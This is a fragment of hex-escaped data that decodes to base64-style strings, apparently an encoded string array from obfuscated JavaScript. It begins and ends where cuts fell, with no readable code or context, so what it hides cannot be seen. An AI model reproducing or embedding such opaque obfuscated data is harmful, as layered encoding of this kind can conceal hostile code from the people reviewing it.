x77\x35\x6a\x43\x73\x55\x6e\x44\x68\x63\x4f\x47\x58\x63\x4b\x67\x77\x37\x72\x43\x71\x4d\x4f\x4b\x77\x71\x35\x59\x56\x4d\x4b\x73\x77\x71\x73\x2b\x51\x54\x76\x44\x73\x45\x54\x44\x6c\x78\x4c\x43\x74\x52\x41\x46\x77\x35\x78\x6e\x77\x36\x34\x6f\x77\x37\x55\x44\x5a\x44\x56\x67\x77\x34\x48\x44\x75\x51\x34\x4d\x77\x36\x46\x42\x5a\x32\x44\x43\x73\x78\x50\x44\x75\x73\x4f\x58\x5a\x38\x4b\x4f\x77\x70\x5a\x52\x77\x70\x6f\x55\x77\x70\x63\x79\x77\x36\x4c\x44\x76\x4d\x4b\x75\x48\x4d\x4b\x51\x53\x73\x4f\x45\x77\x6f\x59\x6f\x77\x72\x39\x39\x51\x4d\x4f\x69\x77\x35\x44\x43\x6d\x73\x4b\x44\x77\x6f\x33\x44\x69\x63\x4b\x6d\x77\x6f\x54\x44\x70\x4d\x4f\x4c\x56\x63\x4f\x45\x77\x34\x50\x43\x76\x73\x4f\x4c\x47\x63\x4b\x2f\x52\x73\x4b\x34\x44\x63\x4b\x45\x48\x73\x4b\x68\x77\x37\x56\x4e\x77\x37\x49\x6e\x53\x63\x4b\x79\x77\x72\x45\x63\x50\x63\x4f\x73\x77\x72\x74\x43\x52\x4d\x4b\x46\x50\x4d\x4f\x6f\x47\x58\x6c\x4a\x63\x41\x76\x44\x69\x31\x34\x2b\x42\x73\x4f\x67\x66\x63\x4b\x75\x4f\x73\x4b\x56\x55\x47\x6e\x43\x71\x73\x4f\x46\x52\x41\x31\x46\x44\x63\x4f\x63\x63\x45\x6e\x43\x75\x63\x4b\x78\x77\x36\x70\x34\x77\x36\x4c\x43\x76\x73\x4f\x77\x77\x72\x41\x68\x77\x70\x6e\x44\x69\x38\x4b\x57\x77\x71\x7a\x43\x72\x6d\x66\x44\x76\x68\x2f\x43\x68\x68\x5a\x68\x77\x70\x58\x44\x6d\x43\x70\x39\x65\x77\x6f\x42\x4f\x73\x4f\x62\x77\x34\x6f\x42\x77\x37\x67\x6e\x44\x33\x48\x43\x75\x63\x4b\x54\x77\x36\x73\x4b\x63\x41\x48\x44\x6a\x73\x4f\x6d\x4a\x73\x4f\x43\x77\x72\x56\x2f\x77\x70\x4d\x4c\x77\x72\x6a\x43\x6e\x73\x4f\x32\x53\x73\x4f\x39\x4c\x79\x76\x44\x76\x63\x4b\x34\x53\x4d\x4f\x69\x56\x63\x4f\x50\x77\x37\x62\x43\x6d\x48\x78\x35\x44\x79\x48\x43\x70\x79\x4a\x51\x57\x30\x62\x44\x6b\x55\x51\x43\x66\x63\x4b\x2b\x77\x34\x7a\x43\x70\x30\x6a\x43\x74\x56\x66\x43\x6b\x4d\x4f\x6d\x77\x36\x37\x43\x74\x63\x4f\x69\x4e\x38\x4f\x56\x4f\x77\x4e\x2f\x46\x63\x4b\x64\x4b\x57\x76\x43\x70\x63\x4b\x37\x46\x51\x50\x44\x6e\x6d\x5a\x63\x77\x35\x72\x44\x6a\x73\x4f\x6c\x44\x69\x74\x56\x77\x35\x6a\x43\x75\x4d\x4b\x45\x77\x71\x2f\x43\x69\x38\x4b\x75\x77\x71\x44\x44\x68\x38\x4b\x56\x4e\x6a\x70\x32\x77\x34\x33\x44\x75\x33\x4d\x63\x56\x43\x6a\x44\x6e\x73\x4f\x50\x77\x70\x30\x4a\x4c\x4d\x4b\x46\x63\x4d\x4f\x57\x4e\x32\x41\x4e\x77\x34\x44\x44\x73\x31\x67\x62\x46\x38\x4b\x4a\x52\x4d\x4b\x75\x77\x70\x6a\x44\x69\x32\x66\x44\x6b\x69\x77\x38\x66\x46\x44\x44\x68\x79\x68\x2b\x77\x6f\x62\x44\x6b\x4d\x4f\x51\x61\x67\x30\x70\x77\x70\x6a\x43\x6e\x38\x4b\x6b\x77\x35\x66\x43\x68\x63\x4b\x66\x77\x35\x33\x44\x70\x68\x52\x66\x44\x38\x4f\x48\x66\x6d\x73\x77\x65\x6a\x62\x44\x72\x53\x38\x7a\x46\x4d\x4f\x69\x77\x72\x78\x70\x77\x72\x4a\x75\x62\x38\x4f\x34\x77\x34\x55\x71\x77\x70\x4c\x44\x73\x4d\x4b\x44\x77\x37\x50\x44\x68\x58\x6f\x31\x57\x6e\x62\x43\x6e\x46\x63\x53\x77\x34\x4a\x32\x52\x38\x4f\x76\x77\x71\x6a\x43\x76\x38\x4f\x37\x41\x79\x7a\x44\x67\x63\x4b\x45\x4d\x73\x4b\x69\x55\x4d\x4b\x79\x77\x72\x66\x43\x68\x4d\x4f\x62\x41\x56\x63\x6c\x65\x30\x4e\x35\x53\x7a\x67\x65\x65\x63\x4b\x64\x77\x71\x70\x34\x4f\x4d\x4f\x76\x59\x58\x7a\x44\x73\x54\x66\x44\x74\x52\x48\x43\x6a\x63\x4b\x37\x77\x35\x2f\x44\x67\x51\x6c\x51\x48\x63\x4f\x45\x77\x6f\x37\x43\x71\x45\x64\x4e\x56\x52\x77\x6c\x77\x35\x38\x2f\x65\x47\x72\x43\x74\x38\x4f\x38\x77\x34\x30\x75\x77\x37\x54\x43\x69\x41\x59\x52\x4e\x4d\x4f\x54\x48\x69\x6f\x41\x77\x37\x38\x4b\x77\x37\x4c\x43\x67\x44\x38\x70\x58\x4d\x4b\x6d\x77\x72\x2f\x44\x6b\x38\x4b\x71\x59\x67\x2f\x43\x6b\x38\x4f\x61\x77\x6f\x76\x44\x70\x44\x6e\x44\x74\x6e\x7a\x44\x6d\x4d\x4b\x38\x56\x31\x72\x44\x67\x63\x4b\x67\x4f\x38\x4f\x32\x77\x37\x64\x49\x77\x35\x66\x43\x75\x47\x58\x44\x69\x38\x4f\x6d\x46\x4d\x4f\x46\x77\x35\x41\x58\x51\x30\x6c\x6d\x77\x36\x4d\x38\x77\x71\x30\x47\x77\x35\x50\x43\x6c\x53\x44\x44\x73\x63\x4f\x52\x77\x36\x51\x51\x45\x4d\x4f\x64\x4a\x31\x76\x44\x70\x6c\x37\x44\x6c\x73\x4b\x61\x77\x70\x58\x43\x72\x63\x4f\x77\x41\x4d\x4f\x5a\x58\x38\x4f\x45\x64\x63\x4b\x4e\x77\x6f\x72\x43\x6b\x30\x6f\x6b\x77\x37\x4c\x44\x67\x4d\x4b\x79\x63\x7a\x72\x44\x6e\x73\x4f\x73\x77\x34\x5a\x74\x4e\x63\x4b\x74\x77\x72\x54\x44\x6f\x58\x4c\x44\x70\x38\x4f\x6c\x77\x37\x6e\x43\x67\x4d\x4b\x4a\x4a\x51\x42\x54\x77\x6f\x62\x44\x69\x78\x6e\x44\x74\x63\x4f\x4a\x58\x38\x4f\x67\x46\x55\x6f\x43\x77\x72\x54\x43\x71\x43\x44\x43\x72\x73\x4f\x6e\x77\x6f\x50\x44\x73\x58\x6c\x71\x77\x34\x4d\x75\x4b\x38\x4b\x51\x77\x37\x51\x2b\x4e\x63\x4b\x34\x5a\x73\x4f\x43\x58\x41\x42\x67\x77\x37\x45\x51\x57\x63\x4f\x76\x53\x4d\x4b\x67\x4a\x47\x30\x70\x53\x4d\x4b\x32\x77\x6f\x4c\x44\x69\x73\x4b\x35\x52\x77\x54\x44\x6e\x63\x4f\x5a\x53\x33\x66\x44\x6c\x7a\x41\x56\x77\x37\x46\x49\x56\x44\x4d\x39\x58\x7a\x59\x53\x47\x53\x50\x43\x69\x7a\x68\x31\x45\x47\x46\x45\x77\x72\x73\x57\x77\x34\x35\x58\x77\x72\x52\x71\x56\x6d\x58\x44\x6a\x73\x4f\x6f\x59\x73\x4f\x4f\x77\x6f\x70\x34\x4a\x53\x45\x52\x63\x4d\x4b\x6a\x50\x77\x2f\x43\x73\x38\x4b\x59\x77\x35\x45\x71\x64\x63\x4b\x77\x57\x69\x7a\x43\x71\x38\x4b\x4d\x77\x34\x6c\x2f\x43\x4d\x4b\x76\x77\x35\x39\x78\x77\x34\x74\x42\x57\x63\x4b\x79\x46\x45\x77\x71\x43\x77\x6e\x43\x75\x73\x4f\x67\x77\x36\x67\x4a\x77\x34\x4c\x44\x67\x38\x4f\x76\x77\x70\x7a\x44\x6b\x46\x31\x58\x77\x72\x39\x65\x5a\x73\x4f\x47\x66\x73\x4f\x4f\x55\x38\x4f\x44\x47\x4d\x4b\x48\x45\x63\x4f\x34\x42\x42\x6a\x43\x6d\x67\x33\x44\x72\x6c\x37\x43\x6b\x73\x4b\x69\x4c\x55\x72\x43\x67\x38\x4f\x4e\x50\x73\x4b\x53\x41\x47\x33\x43\x6d\x4d\x4f\x50\x77\x70\x34\x36\x77\x35\x6f\x43\x42\x31\x45\x36\x4c\x6e\x6a\x44\x70\x4d\x4b\x4b\x77\x35\x34\x37\x52\x56\x5a\x53\x61\x41\x44\x43\x6a\x4d\x4f\x6e\x44\x73\x4b\x43\x5a\x31\x6a\x44\x73\x4d\x4f\x72\x45\x42\x59\x2b\x77\x71\x58\x43\x6a\x7a\x6e\x44\x6d\x4d\x4b\x64\x77\x6f\x78\x76\x77\x71\x66\x44\x76\x73\x4f\x43\x77\x36\x76\x44\x6b\x73\x4b\x30\x47\x4d\x4f\x34\x49\x73\x4f\x39\x77\x34\x78\x43\x42\x73\x4f\x58\x65\x4d\x4f\x62\x43\x41\x6e\x44\x68\x4d\x4f\x6e\x77\x70\x4c\x44\x72\x38\x4f\x78\x77\x35\x64\x6c\x77\x6f\x4a\x76\x77\x34\x31\x38\x61\x32\x6e\x43\x70\x46\x34\x59\x77\x35\x7a\x43\x6c\x63\x4f\x76\x4b\x67\x64\x38\x52\x43\x68\x56\x77\x36\x6b\x78\x77\x70\x70\x4b\x53\x4d\x4f\x33\x58\x63\x4b\x34\x47\x73\x4f\x57\x77\x37\x33\x44\x6c\x57\x68\x5a\x57\x4d\x4f\x6d\x77\x34\x4a\x38\x77\x37\x6f\x7a\x77\x34\x4d\x55\x4a\x4d\x4b\x72\x51\x57\x59\x4d\x61\x4d\x4f\x59\x42\x73\x4b\x36\x77\x37\x76\x43\x68\x6b\x73\x55\x58\x32\x59\x52\x77\x72\x6b\x37\x77\x72\x74\x44\x77\x36\x6e\x43\x71\x38\x4f\x66\x77\x36\x50\x44\x76\x73\x4f\x50\x63\x78\x72\x43\x6e\x38\x4b\x37\x45\x4d\x4f\x30\x52\x6b\x6a\x43\x6a\x38\x4f\x41\x59\x79\x74\x48\x47\x38\x4f\x6d\x5a\x4d\x4f\x53\x77\x71\x31\x57\x77\x36\x54\x43\x6a\x46\x58\x43\x69\x33\x78\x37\x77\x34\x44\x43\x71\x4d\x4f\x41\x52\x41\x39\x4f\x77\x34\x76\x43\x76\x44\x6e\x44\x6b\x38\x4f\x74\x48\x32\x52\x6c\x77\x34\x54\x43\x76\x7a\x76\x43\x73\x6d\x38\x6a\x58\x6c\x50\x44\x73\x38\x4f\x72\x57\x52\x4c\x43\x69\x77\x55\x53\x64\x4d\x4b\x57\x41\x4d\x4b\x71\x77\x72\x6f\x34\x4b\x6d\x30\x7a\x53\x46\x72\x43\x70\x73\x4f\x2b\x77\x34\x37\x43\x76\x55\x67\x74\x49\x55\x6e\x44\x73\x78\x44\x44\x6c\x63\x4b\x44\x77\x70\x68\x37\x41\x63\x4f\x51\x56\x31\x50\x43\x69\x63\x4b\x71\x4f\x57\x33\x44\x73\x38\x4b\x58\x58\x4d\x4f\x6f\x77\x36\x48\x44\x6e\x67\x2f\x44\x6d\x63\x4b\x68\x77\x34\x66\x44\x75\x73\x4b\x43\x77\x72\x33\x44\x6f\x73\x4b\x39\x77\x35\x48\x43\x76\x43\x41\x5a\x57\x73\x4b\x2f\x4a\x73\x4f\x52\x77\x35\x6b\x73\x77\x34\x42\x62\x77\x71\x42\x6c\x77\x70\x54\x44\x72\x56\x7a\x44\x76\x44\x66\x44\x71\x47\x2f\x44\x72\x38\x4b\x4e\x77\x35\x72\x43\x73\x4d\x4b\x61\x65\x4d\x4f\x2b\x77\x70\x4c\x43\x73\x73\x4f\x65\x62\x4d\x4f\x79\x58\x73\x4b\x46\x77\x70\x6c\x30\x77\x71\x52\x64\x54\x63\x4b\x38\x77\x70\x67\x70\x50\x43\x54\x44\x6c\x44\x37\x43\x67\x53\x76\x43\x72\x4d\x4b\x37\x77\x72\x67\x54\x77\x34\x6c\x6e\x77\x6f\x4e\x43\x4c\x38\x4b\x4d\x77\x6f\x37\x43\x6b\x38\x4f\x50\x53\x4d\x4f\x70\x56\x69\x59\x73\x77\x70\x56\x45\x77\x70\x55\x42\x77\x36\x42\x6b\x52\x6b\x52\x37\x58\x63\x4b\x6d\x4c\x4d\x4b\x46\x5a\x43\x4c\x44\x74\x38\x4f\x70\x77\x71\x72\x43\x72\x4d\x4f\x78\x77\x34\x7a\x44\x69\x73\x4b\x63\x77\x70\x42\x55\x77\x72\x48\x43\x68\x77\x35\x78\x77\x37\x56\x36\x41\x73\x4f\x39\x77\x37\x52\x4a\x77\x36\x7a\x43\x6c\x63\x4b\x73\x77\x35\x78\x41\x41\x73\x4b\x52\x77\x70\x4c\x44\x71\x33\x62\x44\x6a\x55\x4c\x43\x71\x73\x4f\x5a\x62\x52\x7a\x44\x6a\x63\x4b\x31\x77\x70\x76\x44\x74\x63\x4b\x4a\x77\x34\x33\x44\x6e\x63\x4b\x74\x65\x38\x4f\x59\x66\x73\x4b\x58\x77\x72\x63\x46\x77\x34\x59\x52\x47\x4d\x4f\x41\x52\x63\x4b\x46\x46\x43\x63\x43\x77\x6f\x44\x43\x6e\x63\x4f\x33\x77\x72\x67\x65\x77\x35\x51\x78\x77\x6f\x37\x43\x67\x52\x73\x57\x58\x38\x4f\x6b\x54\x67\x6a\x44\x73\x52\x54\x44\x71\x43\x58\x44\x71\x38\x4f\x78\x77\x35\x76\x44\x73\x4d\x4b\x51\x46\x55\x76\x44\x73\x43\x34\x78\x77\x37\x4a\x63\x77\x70\x33\x43\x75\x4d\x4b\x75\x51\x52\x37\x44\x6d\x79\x64\x37\x56\x33\x6a\x43\x6d\x4d\x4b\x5a\x44\x6b\x33\x44\x69\x4d\x4f\x4b\x4e\x44\x50\x43\x71\x68\x64\x42\x59\x4d\x4f\x2f\x77\x71\x45\x49\x64\x63\x4f\x35\x41\x68\x50\x43\x6b\x63\x4f\x58\x66\x63\x4b\x67\x77\x34\x37\x44\x70\x4d\x4f\x37\x77\x70\x50\x44\x67\x63\x4b\x35\x58\x7a\x44\x44\x76\x73\x4f\x4c\x4e\x38\x4b\x69\x77\x36\x50\x43\x67\x31\x59\x44\x77\x35\x66\x44\x6a\x73\x4f\x6b\x77\x72\x68\x35\x59\x73\x4b\x74\x4f\x73\x4f\x30\x59\x4d\x4f\x53\x58\x69\x4c\x43\x6d\x68\x67\x4e\x63\x38\x4f\x61\x4c\x33\x38\x67\x77\x72\x44\x44\x70\x63\x4f\x66\x77\x36\x41\x57\x66\x73\x4f\x51\x61\x54\x62\x44\x6e\x6b\x50\x44\x6f\x44\x44\x44\x69\x78\x6a\x43\x67\x46\x33\x44\x74\x4d\x4b\x6a\x46\x33\x58\x43\x6c\x73\x4f\x74\x57\x43\x42\x4b\x4f\x38\x4f\x66\x55\x48\x46\x77\x77\x36\x59\x67\x45\x54\x6f\x59\x77\x34\x6e\x43\x72\x73\x4f\x52\x4e\x79\x54\x44\x73\x53\x51\x59\x64\x38\x4b\x2b\x77\x71\x4c\x43\x6e\x63\x4b\x6d\x63\x73\x4f\x77\x77\x72\x4e\x50\x56\x4d\x4f\x62\x64\x4d\x4b\x34\x45\x47\x4a\x64\x4d\x63\x4f\x41\x56\x38\x4b\x75\x77\x37\x30\x36\x77\x35\x41\x77\x53\x38\x4f\x75\x51\x55\x49\x52\x77\x72\x78\x56\x77\x72\x38\x33\x41\x43\x6f\x72\x46\x38\x4b\x62\x77\x34\x66\x43\x6a\x38\x4f\x46\x77\x70\x70\x56\x77\x34\x2f\x44\x73\x68\x58\x43\x6a\x68\x52\x4c\x66\x52\x35\x6f\x50\x73\x4f\x4f\x77\x35\x33\x43\x6c\x30\x4c\x43\x6f\x6a\x70\x34\x77\x37\x6a\x43\x6b\x38\x4b\x50\x77\x72\x4c\x44\x67\x32\x62\x43\x67\x73\x4b\x78\x77\x34\x72\x43\x69\x58\x54\x44\x73\x4d\x4b\x4a\x77\x70\x6c\x44\x77\x72\x4a\x33\x41\x52\x4c\x44\x72\x69\x6b\x38\x46\x7a\x6e\x43\x76\x7a\x4c\x44\x75\x38\x4b\x42\x43\x69\x67\x30\x57\x4d\x4f\x37\x77\x34\x72\x43\x6b\x42\x41\x31\x77\x34\x68\x7a\x55\x4d\x4b\x58\x4f\x7a\x4e\x42\x5a\x63\x4f\x38\x77\x70\x4d\x57\x57\x4d\x4f\x47\x77\x37\x6c\x45\x77\x34\x6a\x44\x72\x38\x4b\x76\x77\x72\x7a\x44\x6d\x63\x4b\x4f\x4b\x77\x58\x43\x74\x73\x4f\x68\x77\x72\x5a\x54\x77\x70\x52\x6c\x77\x37\x6f\x70\x52\x42\x6e\x43\x76\x38\x4b\x4c\x50\x73\x4b\x77\x77\x36\x76\x44\x69\x63\x4f\x61\x4c\x33\x6a\x44\x73\x63\x4f\x75\x52\x63\x4f\x37\x58\x4d\x4b\x38\x41\x38\x4b\x45\x49\x38\x4f\x76\x77\x70\x72\x43\x6c\x6a\x4c\x44\x6e\x6e\x56\x79\x59\x38\x4f\x6d\x77\x34\x2f\x43\x75\x4d\x4f\x4b\x77\x71\x48\x44\x6d\x38\x4b\x55\x77\x36\x58\x44\x72\x67\x52\x49\x77\x37\x34\x72\x63\x43\x62\x44\x6f\x4d\x4f\x33\x63\x73\x4b\x61\x42\x73\x4b\x38\x4e\x4d\x4b\x37\x77\x71\x67\x4e\x42\x63\x4f\x74\x77\x72\x56\x74\x77\x36\x2f\x43\x6f\x58\x4c\x43\x6a\x67\x63\x50\x4b\x6e\x6a\x44\x75\x45\x4c\x44\x71\x41\x6f\x43\x77\x37\x2f\x43\x73\x6e\x58\x43\x71\x73\x4f\x58\x48\x63\x4f\x71\x41\x63\x4f\x41\x50\x6b\x46\x47\x77\x35\x58\x43\x73\x38\x4f\x42\x55\x4d\x4b\x42\x51\x4d\x4f\x78\x64\x4d\x4b\x63\x77\x72\x78\x4e\x77\x71\x42\x37\x47\x47\x70\x6f\x44\x63\x4f\x6a\x77\x37\x58\x43\x71\x73\x4b\x64\x77\x71\x6e\x44\x69\x63\x4f\x47\x51\x63\x4f\x55\x62\x69\x50\x43\x70\x4d\x4f\x7a\x4e\x73\x4f\x54\x5a\x32\x4c\x43\x73\x32\x54\x44\x71\x38\x4f\x43\x45\x63\x4f\x55\x77\x36\x6b\x31\x77\x37\x44\x43\x6e\x67\x67\x34\x58\x63\x4b\x52\x77\x72\x6b\x51\x66\x6e\x49\x30\x77\x37\x62\x43\x6a\x30\x52\x62\x61\x47\x33\x44\x67\x52\x48\x44\x6a\x63\x4b\x46\x4c\x63\x4f\x4f\x77\x35\x4e\x57\x4e\x63\x4f\x76\x77\x6f\x77\x58\x77\x71\x4c\x44\x6d\x73\x4f\x71\x77\x6f\x6f\x4b\x77\x70\x78\x56\x77\x34\x6e\x44\x67\x54\x50\x43\x6d\x54\x7a\x43\x6e\x4d\x4f\x57\x77\x34\x55\x33\x77\x6f\x66\x43\x6d\x73\x4b\x72\x46\x51\x67\x39\x4d\x73\x4b\x52\x77\x72\x38\x41\x77\x34\x55\x4f\x4c\x30\x6e\x43\x72\x4d\x4f\x62\x56\x52\x72\x44\x76\x33\x33\x44\x76\x51\x31\x58\x58\x6a\x76\x44\x6e\x58\x31\x37\x77\x36\x6c\x53\x77\x35\x62\x43\x68\x63\x4f\x41\x50\x55\x63\x36\x4c\x56\x48\x43\x72\x6b\x31\x44\x77\x36\x62\x44\x6d\x47\x68\x7a\x4b\x67\x59\x33\x77\x6f\x44\x44\x70\x38\x4b\x7a\x48\x63\x4b\x77\x46\x63\x4b\x6b\x77\x34\x4e\x67\x77\x35\x72\x43\x74\x32\x51\x53\x77\x72\x50\x43\x6f\x38\x4b\x61\x44\x63\x4b\x38\x77\x6f\x44\x43\x6c\x63\x4f\x49\x4f\x57\x66\x43\x67\x57\x50\x44\x71\x73\x4f\x6c\x4c\x73\x4b\x4b\x5a\x38\x4f\x6b\x47\x77\x37\x44\x71\x47\x66\x43\x6b\x46\x72\x43\x75\x63\x4b\x45\x4e\x73\x4f\x62\x50\x63\x4b\x5a\x77\x70\x37\x43\x70\x63\x4b\x47\x42\x41\x66\x43\x6c\x44\x44\x44\x70\x38\x4f\x54\x47\x4d\x4b\x76\x77\x71\x72\x43\x6e\x6c\x66\x44\x72\x53\x76\x44\x73\x4d\x4f\x77\x43\x52\x58\x44\x71\x73\x4f\x67\x42\x7a\x7a\x43\x73\x6d\x54\x44\x6f\x63\x4f\x6b\x43\x48\x55\x6e\x77\x36\x6e\x43\x6d\x32\x4c\x43\x6f\x55\x4a\x54\x65\x63\x4b\x47\x77\x71\x4e\x56\x61\x43\x68\x64\x54\x79\x45\x4f\x56\x38\x4b\x6a\x62\x43\x4c\x43\x69\x44\x64\x73\x51\x56\x6e\x44\x76\x4d\x4f\x61\x55\x4d\x4b\x75\x77\x6f\x4c\x44\x6d\x32\x66\x43\x67\x79\x6e\x44\x68\x43\x50\x44\x70\x63\x4b\x74\x5a\x56\x4c\x43\x67\x4d\x4b\x30\x54\x6a\x5a\x64\x77\x35\x50\x44\x6c\x38\x4b\x6b\x77\x72\x6b\x44\x77\x6f\x44\x44\x75\x73\x4f\x78\x59\x33\x4d\x4e\x46\x38\x4f\x63\x77\x36\x33\x43\x6b\x77\x68\x7a\x4f\x73\x4f\x54\x41\x46\x30\x73\x45\x38\x4f\x5a\x64\x43\x67\x36\x77\x35\x4a\x42\x77\x36\x63\x6e\x77\x70\x6e\x43\x6f\x38\x4b\x4a\x58\x4d\x4b\x7a\x77\x71\x59\x72\x62\x4d\x4f\x41\x4b\x63\x4f\x59\x77\x37\x7a\x43\x68\x4d\x4b\x67\x42\x44\x34\x6b\x4b\x79\x48\x44\x68\x63\x4f\x6b\x4e\x68\x77\x74\x77\x37\x6c\x63\x48\x57\x6c\x2f\x66\x4d\x4f\x44\x52\x42\x66\x44\x73\x4d\x4b\x62\x77\x34\x38\x35\x77\x34\x52\x64\x77\x71\x50\x44\x6b\x42\x34\x72\x55\x77\x76\x43\x6b\x73\x4b\x50\x4b\x43\x39\x34\x77\x36\x76\x43\x68\x54\x77\x6c\x64\x73\x4b\x75\x66\x63\x4f\x73\x46\x38\x4f\x44\x44\x63\x4b\x41\x77\x6f\x39\x70\x77\x37\x49\x2b\x4f\x57\x70\x58\x66\x73\x4f\x72\x77\x6f\x58\x43\x69\x38\x4f\x61\x55\x63\x4f\x69\x61\x4d\x4b\x49\x77\x6f\x6a\x43\x68\x73\x4f\x55\x77\x71\x34\x50\x77\x34\x66\x44\x69\x33\x74\x41\x77\x70\x48\x44\x74\x38\x4b\x7a\x77\x6f\x30\x32\x77\x6f\x37\x43\x6a\x73\x4b\x6d\x77\x35\x6e\x44\x6a\x63\x4f\x69\x4c\x38\x4b\x43\x44\x57\x78\x44\x77\x6f\x37\x43\x70\x6d\x50\x43\x6b\x31\x45\x75\x45\x73\x4f\x6c\x77\x36\x51\x71\x77\x71\x66\x44\x6d\x6d\x35\x73\x77\x36\x51\x69\x42\x53\x5a\x6b\x77\x35\x73\x4c\x4a\x38\x4f\x39\x77\x70\x6a\x44\x68\x55\x73\x32\x77\x35\x34\x61\x44\x38\x4b\x49\x77\x72\x54\x43\x71\x38\x4b\x31\x5a\x38\x4f\x4b\x77\x72\x70\x56\x42\x6a\x76\x43\x68\x4d\x4f\x76\x47\x63\x4b\x4d\x53\x63\x4f\x36\x77\x72\x48\x44\x76\x31\x6c\x36\x49\x4d\x4b\x77\x65\x38\x4f\x58\x54\x63\x4b\x6d\x49\x46\x33\x44\x6c\x73\x4b\x5a\x77\x34\x68\x52\x4f\x38\x4b\x72\x77\x36\x44\x43\x6a\x4d\x4b\x41\x77\x34\x66\x44\x67\x4d\x4b\x35\x41\x4d\x4b\x6d\x77\x36\x44\x44\x75\x38\x4b\x77\x77\x35\x51\x48\x77\x34\x37\x44\x73\x6d\x4e\x68\x77\x34\x56\x6e\x61\x38\x4f\x69\x42\x63\x4b\x72\x52\x78\x66\x43\x69\x63\x4f\x38\x77\x37\x46\x6b\x50\x41\x62\x43\x75\x4d\x4f\x34\x4f\x38\x4f\x73\x4c\x55\x68\x50\x77\x35\x55\x6e\x77\x6f\x6b\x64\x77\x37\x33\x43\x72\x63\x4f\x67\x77\x35\x50\x44\x6d\x56\x6a\x44\x6b\x73\x4b\x31\x77\x72\x41\x4f\x44\x31\x54\x44\x70\x67\x4d\x68\x45\x4d\x4b\x48\x77\x35\x55\x37\x59\x47\x37\x43\x71\x78\x51\x7a\x77\x70\x37\x43\x73\x38\x4b\x51\x43\x73\x4f\x64\x4a\x4d\x4b\x4b\x47\x6c\x72\x43\x6a\x30\x54\x44\x68\x58\x76\x44\x74\x73\x4b\x43\x55\x73\x4f\x31\x77\x70\x6e\x44\x71\x46\x33\x43\x75\x78\x6a\x44\x73\x63\x4f\x46\x77\x71\x48\x44\x69\x38\x4f\x32\x77\x6f\x74\x42\x77\x6f\x63\x6f\x41\x38\x4f\x63\x77\x36\x48\x44\x6b\x46\x78\x62\x43\x73\x4b\x54\x77\x72\x76\x43\x69\x31\x4e\x4d\x58\x38\x4f\x6e\x77\x34\x59\x65\x4e\x32\x51\x2f\x77\x34\x2f\x43\x6c\x4d\x4f\x6a\x56\x53\x51\x6c\x77\x71\x46\x78\x77\x72\x2f\x43\x75\x73\x4f\x42\x77\x72\x6c\x2f\x49\x44\x4c\x43\x71\x38\x4f\x66\x77\x71\x2f\x43\x69\x57\x50\x43\x70\x57\x4d\x4d\x55\x73\x4b\x32\x64\x42\x78\x7a\x4a\x63\x4b\x2b\x51\x63\x4b\x48\x77\x72\x74\x49\x61\x56\x54\x44\x6c\x38\x4b\x65\x45\x38\x4b\x6e\x77\x35\x4e\x49\x64\x63\x4f\x5a\x77\x71\x2f\x43\x6e\x4d\x4f\x63\x77\x34\x77\x37\x46\x6d\x44\x43\x69\x78\x4d\x56\x44\x4d\x4b\x71\x4a\x38\x4b\x54\x77\x72\x37\x43\x6b\x58\x6b\x66\x77\x70\x74\x5a\x77\x70\x31\x55\x41\x51\x56\x56\x61\x4d\x4b\x73\x77\x71\x58\x43\x6b\x51\x33\x44\x6a\x41\x48\x43\x6b\x38\x4f\x73\x42\x79\x42\x55\x51\x73\x4b\x2b\x44\x53\x2f\x44\x68\x73\x4f\x72\x77\x71\x6e\x43\x70\x4d\x4f\x79\x77\x71\x2f\x43\x68\x4d\x4f\x75\x77\x71\x55\x5a\x61\x55\x6a\x43\x75\x52\x44\x43\x72\x54\x68\x70\x45\x38\x4b\x63\x56\x6e\x2f\x43\x71\x4d\x4f\x4f\x51\x38\x4f\x6a\x77\x71\x52\x61\x77\x70\x33\x44\x72\x38\x4f\x56\x77\x70\x76\x43\x6e\x4d\x4f\x42\x77\x37\x66\x43\x69\x4d\x4b\x64\x77\x6f\x50\x44\x75\x38\x4f\x62\x77\x72\x6c\x70\x77\x71\x31\x74\x49\x6e\x70\x32\x52\x73\x4f\x73\x61\x68\x66\x44\x6e\x31\x55\x75\x47\x58\x50\x43\x74\x43\x41\x78\x77\x71\x50\x44\x68\x38\x4b\x58\x52\x73\x4b\x43\x4d\x55\x50\x43\x6c\x63\x4b\x46\x63\x63\x4f\x4e\x66\x4d\x4b\x78\x52\x38\x4b\x50\x77\x72\x4c\x43\x72\x38\x4b\x49\x77\x71\x58\x44\x67\x4d\x4f\x56\x49\x6e\x7a\x44\x71\x4d\x4f\x36\x77\x36\x6b\x32\x5a\x33\x56\x63\x50\x78\x42\x54\x46\x4d\x4b\x57\x48\x63\x4f\x57\x55\x63\x4f\x2f\x66\x43\x6a\x44\x6b\x4d\x4b\x52\x54\x79\x56\x52\x77\x36\x4c\x44\x68\x4d\x4b\x74\x54\x63\x4b\x57\x77\x71\x6a\x44\x69\x73\x4f\x35\x77\x37\x6e\x43\x6b\x63\x4f\x54\x77\x70\x67\x71\x52\x63\x4f\x2b\x77\x70\x44\x44\x6d\x4d\x4b\x59\x77\x37\x76\x44\x6a\x4d\x4f\x2f\x4f\x4d\x4b\x65\x63\x73\x4f\x37\x77\x36\x33\x43\x73\x73\x4b\x44\x77\x71\x30\x62\x57\x38\x4b\x61\x55\x55\x4c\x44\x67\x4d\x4b\x71\x77\x37\x58\x43\x70\x47\x62\x44\x75\x31\x67\x51\x46\x53\x2f\x43\x6f\x38\x4f\x33\x77\x70\x50\x44\x75\x73\x4f\x66\x77\x34\x70\x42\x63\x4d\x4f\x61\x51\x78\x68\x6e\x77\x35\x6a\x44\x6b\x78\x58\x43\x6b\x57\x33\x44\x6c\x6b\x46\x71\x77\x70\x58\x44\x69\x4d\x4f\x44\x77\x35\x67\x56\x50\x73\x4f\x55\x45\x31\x41\x4b\x77\x35\x46\x73\x44\x73\x4b\x54\x77\x72\x6b\x78\x42\x63\x4b\x78\x77\x34\x70\x2f\x77\x6f\x62\x44\x6b\x4d\x4b\x41\x77\x71\x7a\x43\x68\x68\x31\x69\x77\x71\x50\x44\x6b\x6d\x48\x44\x75\x44\x62\x44\x71\x32\x31\x7a\x57\x68\x67\x6e\x50\x4d\x4b\x6f\x77\x36\x50\x43\x71\x33\x54\x43\x74\x48\x6c\x44\x77\x34\x76\x43\x67\x54\x7a\x44\x67\x46\x4c\x43\x6b\x38\x4b\x41\x77\x72\x74\x65\x54\x63\x4b\x33\x58\x54\x54\x43\x6a\x4d\x4f\x6e\x77\x6f\x48\x44\x6d\x73\x4f\x36\x61\x6